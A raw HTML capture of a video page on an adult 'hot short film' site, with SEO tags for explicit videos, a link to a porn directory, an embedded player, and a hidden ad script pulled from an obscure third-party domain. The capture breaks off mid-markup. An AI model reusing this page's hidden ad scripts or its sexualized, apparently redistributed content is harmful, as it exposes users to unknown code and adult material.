

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment
body_size: 17298
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment" /> <meta property="og:description" content="Watch Now Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2021/11/fe34.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment"> <meta name="twitter:description" content="Watch Now Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2021/11/fe34.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment</title> <meta name="description" content="Watch Now Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment Free Video on WoWuncut.com, You May Also Like MD Entertainment Hot Photoshoot Free Video."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment" /> <meta property="og:description" content="Watch Now Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment Free Video on WoWuncut.com, You May Also Like MD Entertainment Hot Photoshoot Free Video." /> <meta property="og:url" content="https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="avishekta saree md entertainment" /> <meta property="article:tag" content="black saree md entertainment" /> <meta property="article:tag" content="debolina saree md entertainment" /> <meta property="article:tag" content="green saree shoot md entertainment originals" /> <meta property="article:tag" content="jhilik saree 2021 md entertainment" /> <meta property="article:tag" content="md entertainment 2021" /> <meta property="article:tag" content="md entertainment green saree shoot" /> <meta property="article:tag" content="md entertainment hindi short film" /> <meta property="article:tag" content="md entertainment hot photo shoot" /> <meta property="article:tag" content="md entertainment jhilik saree" /> <meta property="article:tag" content="md entertainment new video" /> <meta property="article:tag" content="md entertainment saree fashion video" /> <meta property="article:tag" content="md entertainment xvideos" /> <meta property="article:tag" content="md entertainment xxx videos" /> <meta property="article:tag" content="senha saree 2021" /> <meta property="article:tag" content="senha saree hot photoshoot" /> <meta property="article:tag" content="senha saree md entertainment" /> <meta property="article:tag" content="senha saree photoshoot" /> <meta property="article:tag" content="senha saree shoot" /> <meta property="article:tag" content="senha saree video" /> <meta property="article:tag" content="susmita saree 2021md entertainment" /> <meta property="article:section" content="MD Entertainment Hot Photoshoot" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2021/11/fe34.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2021/11/fe34.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment" /> <meta name="twitter:description" content="Watch Now Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment Free Video on WoWuncut.com, You May Also Like MD Entertainment Hot Photoshoot Free Video." /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2021/11/fe34.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment Comments Feed" href="https://wowuncut.com/senha-saree-shoot-hot-photoshoot-video-2021-md-entertainment/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fsenha-saree-shoot-hot-photoshoot-video-2021-md-entertainment" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fsenha-saree-shoot-hot-photoshoot-video-2021-md-entertainment&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/1819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=1819' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-1819 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/md-entertainment-hot-photoshoot">MD Entertainment Hot Photoshoot</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-1819" class="post-1819 post type-post status-publish format-standard has-post-thumbnail hentry category-md-entertainment-hot-photoshoot tag-avishekta-saree-md-entertainment tag-black-saree-md-entertainment tag-debolina-saree-md-entertainment tag-green-saree-shoot-md-entertainment-originals tag-jhilik-saree-2021-md-entertainment tag-md-entertainment-2021 tag-md-entertainment-green-saree-shoot tag-md-entertainment-hindi-short-film tag-md-entertainment-hot-photo-shoot tag-md-entertainment-jhilik-saree tag-md-entertainment-new-video tag-md-entertainment-saree-fashion-video tag-md-entertainment-xvideos tag-md-entertainment-xxx-videos tag-senha-saree-2021 tag-senha-saree-hot-photoshoot tag-senha-saree-md-entertainment tag-senha-saree-photoshoot tag-senha-saree-shoot tag-senha-saree-video tag-susmita-saree-2021md-entertainment" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment" /><meta itemprop="description" content="Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment" /><meta itemprop="description" content="Watch Now Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment." /><meta itemprop="duration" content="P0DT0H12M2S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2021/11/fe34-640x360.jpg" /><meta itemprop="contentURL" content="https://ixifile.xyz/indian/july-21/snehs%202.mp4" /><meta itemprop="uploadDate" content="2021-11-03T11:59:47+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Senha Saree Shoot Hot Photoshoot Video 2021 Md Entertainment</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a 